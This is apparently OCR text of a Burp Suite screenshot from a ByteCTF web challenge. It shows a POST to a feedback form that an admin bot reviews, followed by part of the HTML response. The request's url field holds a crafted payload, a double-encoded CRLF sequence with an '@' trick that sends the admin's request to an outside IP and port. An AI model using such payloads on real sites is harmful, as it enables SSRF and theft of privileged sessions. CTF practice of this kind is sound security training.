 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz Knife BurpJSLinkFinder Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < | ▾ > | ▾ Target: http://c.bytectf.live:30002 ?
Request
Raw Params Headers Hex
1 POST /?action=feedback HTTP/1.1
2 Host: c.bytectf.live:30002
3 Content-Length: 77
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
8 Origin: http://c.bytectf.live:30002
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://c.bytectf.live:30002/?action=feedback
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=57ed6e0d9d62c05755182b9fe59a04a5
15 Connection: close
16
17 url=http://a.bytectf.live:30001/%250d%250a@114.116.235.77:7777&captcha=
379743
? ← → Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
24
25 <style type="text/css">
26 body>.grid{
27 height:100%;
28 }
29 .image{
30 margin-top:-100px;
31 }
32 .column{
33 max-width:450px;
34 }
35 </style>
36 <title>
Profile
</title>
37 </head>
38 <body>
39
40 <div class="ui inverted menu">
41 <div class="ui container">
42 <a href="#" class="header item">
43 douyin_video
44 </a>
45 <a href="/" class="item">Home</a>
46 <a href="/?action=feedback" class="item">Feedback</a>
47 <a href="/?action=index&method=delete" class="item">Delete all<
48 <div class="right menu">
49 <a href="/?action=index&method=logout" class="item">Logout</a
50 </div>
51 </div>
52 </div>
53
54
55 <div class="ui container">
56 <form method="post">
57 <div class="ui form">
58 <div class="ui error message" style="display: block">
Admin will view your post soon.
</div>
59 <div class="field">
60 <label>
Post URL
</label>
61 <input type="text" id="url" name="url" placeholder="http://
62 </div>
63 <div class="field">
64 <label>
Captcha: substr(md5(captcha), 0, 6) == "50c055"
</label>
65 <input type="text" id="captcha" name="captcha" />
66 </div>
? ← → Search... 0 matches \n Pretty
2,301 bytes | 59 millis